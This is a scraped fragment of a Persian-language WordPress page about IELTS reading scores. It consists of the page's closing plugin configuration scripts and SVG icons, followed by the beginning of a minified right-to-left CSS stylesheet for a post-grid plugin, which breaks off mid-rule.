var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/ieltsican.com\/wp-admin\/admin-ajax.php","nonce":"86211b8317"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.1" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0645\u062e\u0641\u06cc \u06a9\u0631\u062f\u0646 \u067e\u0627\u0633\u062e\u200c\u0647\u0627","wc_show_replies_text":"\u0646\u0645\u0627\u06cc\u0634 \u067e\u0627\u0633\u062e\u200c\u0647\u0627","wc_msg_required_fields":"\u0644\u0637\u0641\u0627 \u0641\u06cc\u0644\u062f\u0647\u0627\u06cc \u0645\u0631\u0628\u0648\u0637\u0647 \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u0646\u0645\u0627\u06cc\u06cc\u062f","wc_invalid_field":"\u0628\u0639\u0636\u06cc \u0627\u0632 \u0641\u06cc\u0644\u062f \u0647\u0627 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0647\u0633\u062a\u0646\u062f","wc_error_empty_text":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0646 \u0641\u06cc\u0644\u062f \u0631\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0633\u0627\u0644 \u062f\u06cc\u062f\u06af\u0627\u0647 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f","wc_error_url_text":"\u0622\u062f\u0631\u0633 \u0633\u0627\u06cc\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","wc_error_email_text":"\u0622\u062f\u0631\u0633 \u0622\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","wc_invalid_captcha":"\u06a9\u062f \u0627\u0645\u0646\u06cc\u062a\u06cc \u0646\u0627\u062f\u0631\u0633\u062a \u0627\u0633\u062a","wc_login_to_vote":"\u0628\u0631\u0627\u06cc \u0631\u0623\u06cc \u062f\u0627\u062f\u0646 \u0648\u0627\u0631\u062f \u0633\u0627\u06cc\u062a \u0634\u0648\u06cc\u062f","wc_deny_voting_from_same_ip":"\u0645\u062c\u0648\u0632 \u0631\u0623\u06cc \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u062f\u06cc\u062f\u06af\u0627\u0647 \u0631\u0627 \u0646\u062f\u0627\u0631\u06cc\u062f","wc_self_vote":"\u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0647 \u062f\u06cc\u062f\u06af\u0627\u0647 \u062e\u0648\u062f\u062a\u0627\u0646 \u0631\u0623\u06cc \u062f\u0647\u06cc\u062f","wc_vote_only_one_time":"\u0641\u0642\u0637 \u06cc\u06a9 \u0628\u0627\u0631 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0631\u0623\u06cc \u062f\u0647\u06cc\u062f","wc_voting_error":"\u062e\u0637\u0627\u06cc \u0631\u0627\u06cc \u062f\u0647\u06cc","wc_comment_edit_not_possible":"\u0627\u0645\u06a9\u0627\u0646 \u0648\u06cc\u0631\u0627\u06cc\u0634 \u0627\u06cc\u0646 \u062f\u06cc\u062f\u06af\u0627\u0647 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","wc_comment_not_updated":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u062f\u06cc\u062f\u06af\u0627\u0647 \u0634\u0645\u0627 \u0628\u0647 \u0631\u0648\u0632 \u0646\u0634\u062f\u0647 \u0627\u0633\u062a","wc_comment_not_edited":"\u062a\u063a\u06cc\u06cc\u0631\u06cc \u0627\u0639\u0645\u0627\u0644 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f","wc_msg_input_min_length":"\u067e\u06cc\u0627\u0645 \u062e\u06cc\u0644\u06cc \u06a9\u0648\u062a\u0627\u0647 \u0627\u0633\u062a","wc_msg_input_max_length":"\u067e\u06cc\u0627\u0645 \u062e\u06cc\u0644\u06cc \u0637\u0648\u0644\u0627\u0646\u06cc \u0627\u0633\u062a","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c0c0a57aec4bbdac4f1c0b7c9357fccb","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"104857600","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 100MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"\u0634\u0646\u0627\u0633\u0647 \u067e\u0633\u062a \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f.","msgUploadingNotAllowed":"\u0645\u062a\u0623\u0633\u0641\u06cc\u0645\u060c \u0622\u067e\u0644\u0648\u062f\u06a9\u0631\u062f\u0646 \u0628\u0631\u0627\u06cc \u0627\u06cc\u0646 \u067e\u0633\u062a \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a.","msgPermissionDenied":"\u0634\u0645\u0627 \u0645\u062c\u0648\u0632 \u06a9\u0627\u0641\u06cc \u0628\u0631\u0627\u06cc \u0627\u0646\u062c\u0627\u0645 \u0627\u06cc\u0646 \u0639\u0645\u0644 \u0631\u0627 \u0646\u062f\u0627\u0631\u06cc\u062f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.29","wc_post_id":"33189","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/ieltsican.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/ieltsican.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/ieltsican.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"d47b7e0c1b","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u062f\u06cc\u062f\u06af\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0628\u06cc\u0627\u0646 \u0645\u06cc\u200c\u06a9\u0646\u062f!",
        wc_comment_join_text: "\u0648\u0627\u0631\u062f \u06af\u0641\u062a\u06af\u0648 \u0634\u0648\u06cc\u062f",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.29" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.6.07225" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-plugin.js?ver=1.5.15" id="jet-menu-plugin-js"></script>
<script type="text/javascript" id="jet-menu-public-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMobileBreakpoint":"768"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-script.js?ver=1.5.15" id="jet-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var jet_menu_save_options_ajax = {"action":"jet_menu_save_options_ajax","nonce":"bc389b6cc6","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var jet_menu_restore_options_ajax = {"action":"jet_menu_restore_options_ajax","nonce":"4882630672","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/jet-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieltsican.com\/wp-admin\/admin-ajax.php","nonce":"184a32f2f4","urls":{"assets":"https:\/\/ieltsican.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieltsican.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4" id="share-link-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"form-submissions":true},"urls":{"assets":"https:\/\/ieltsican.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":33189,"title":"%DA%86%DA%AF%D9%88%D9%86%D9%87%20%D9%85%DB%8C%20%D8%AA%D9%88%D8%A7%D9%86%20%D8%A8%D9%87%20%D9%86%D9%85%D8%B1%D9%87%207%20%D9%88%20%D8%A8%D8%A7%D9%84%D8%A7%D8%AA%D8%B1%20%D8%AF%D8%B1%20%D8%A8%D8%AE%D8%B4%20%D8%B1%DB%8C%D8%AF%DB%8C%D9%86%DA%AF%20%D8%A2%DB%8C%D9%84%D8%AA%D8%B3%20%D8%B1%D8%B3%DB%8C%D8%AF%D8%9F","excerpt":"","featuredImage":"https:\/\/ieltsican.com\/wp-content\/uploads\/how-to-get-7-reading-1024x794.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-widgets-scripts.js?ver=1.5.15" id="jet-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.4" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https:\/\/ieltsican.com\/wp-admin\/admin-ajax.php","public_nonce":"d29773da3a","premium_active":"","loader":"https:\/\/ieltsican.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=0.8.4" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles-rtl.min.css?ver=0.8.4
body_size: 18558
content:
html .anwp-pg-wrap{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}.anwp-pg-wrap *,.anwp-pg-wrap :after,.anwp-pg-wrap :before{-webkit-box-sizing:inherit;box-sizing:inherit}.anwp-pg-wrap .container,.anwp-pg-wrap .container-fluid,.anwp-pg-wrap .container-lg,.anwp-pg-wrap .container-md,.anwp-pg-wrap .container-sm,.anwp-pg-wrap .container-xl{width:100%;padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto}@media (min-width:576px){.anwp-pg-wrap .container,.anwp-pg-wrap .container-sm{max-width:540px}}@media (min-width:768px){.anwp-pg-wrap .container,.anwp-pg-wrap .container-md,.anwp-pg-wrap .container-sm{max-width:720px}}@media (min-width:992px){.anwp-pg-wrap .container,.anwp-pg-wrap .container-lg,.anwp-pg-wrap .container-md,.anwp-pg-wrap .container-sm{max-width:960px}}@media (min-width:1200px){.anwp-pg-wrap .container,.anwp-pg-wrap .container-lg,.anwp-pg-wrap .container-md,.anwp-pg-wrap .container-sm,.anwp-pg-wrap .container-xl{max-width:1140px}}.anwp-pg-wrap .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.anwp-pg-wrap .no-gutters{margin-left:0;margin-right:0}.anwp-pg-wrap .no-gutters>.col,.anwp-pg-wrap .no-gutters>[class*=col-]{padding-left:0;padding-right:0}.anwp-pg-wrap .col,.anwp-pg-wrap .col-1,.anwp-pg-wrap .col-2,.anwp-pg-wrap .col-3,.anwp-pg-wrap .col-4,.anwp-pg-wrap .col-5,.anwp-pg-wrap .col-6,.anwp-pg-wrap .col-7,.anwp-pg-wrap .col-8,.anwp-pg-wrap .col-9,.anwp-pg-wrap .col-10,.anwp-pg-wrap .col-11,.anwp-pg-wrap .col-12,.anwp-pg-wrap .col-auto,.anwp-pg-wrap .col-lg,.anwp-pg-wrap .col-lg-1,.anwp-pg-wrap .col-lg-2,.anwp-pg-wrap .col-lg-3,.anwp-pg-wrap .col-lg-4,.anwp-pg-wrap .col-lg-5,.anwp-pg-wrap .col-lg-6,.anwp-pg-wrap .col-lg-7,.anwp-pg-wrap .col-lg-8,.anwp-pg-wrap .col-lg-9,.anwp-pg-wrap .col-lg-10,.anwp-pg-wrap .col-lg-11,.anwp-pg-wrap .col-lg-12,.anwp-pg-wrap .col-lg-auto,.anwp-pg-wrap .col-md,.anwp-pg-wrap .col-md-1,.anwp-pg-wrap .col-md-2,.anwp-pg-wrap .col-md-3,.anwp-pg-wrap .col-md-4,.anwp-pg-wrap .col-md-5,.anwp-pg-wrap .col-md-6,.anwp-pg-wrap .col-md-7,.anwp-pg-wrap .col-md-8,.anwp-pg-wrap .col-md-9,.anwp-pg-wrap .col-md-10,.anwp-pg-wrap .col-md-11,.anwp-pg-wrap .col-md-12,.anwp-pg-wrap .col-md-auto,.anwp-pg-wrap .col-sm,.anwp-pg-wrap .col-sm-1,.anwp-pg-wrap .col-sm-2,.anwp-pg-wrap .col-sm-3,.anwp-pg-wrap .col-sm-4,.anwp-pg-wrap .col-sm-5,.anwp-pg-wrap .col-sm-6,.anwp-pg-wrap .col-sm-7,.anwp-pg-wrap .col-sm-8,.anwp-pg-wrap .col-sm-9,.anwp-pg-wrap .col-sm-10,.anwp-pg-wrap .col-sm-11,.anwp-pg-wrap .col-sm-12,.anwp-pg-wrap .col-sm-auto,.anwp-pg-wrap .col-xl,.anwp-pg-wrap .col-xl-1,.anwp-pg-wrap .col-xl-2,.anwp-pg-wrap .col-xl-3,.anwp-pg-wrap .col-xl-4,.anwp-pg-wrap .col-xl-5,.anwp-pg-wrap .col-xl-6,.anwp-pg-wrap .col-xl-7,.anwp-pg-wrap .col-xl-8,.anwp-pg-wrap .col-xl-9,.anwp-pg-wrap .col-xl-10,.anwp-pg-wrap .col-xl-11,.anwp-pg-wrap .col-xl-12,.anwp-pg-wrap .col-xl-auto{position:relative;width:100%;padding-left:10px;padding-right:10px}.anwp-pg-wrap .col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-pg-wrap .row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-pg-wrap .row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-pg-wrap .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-pg-wrap .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 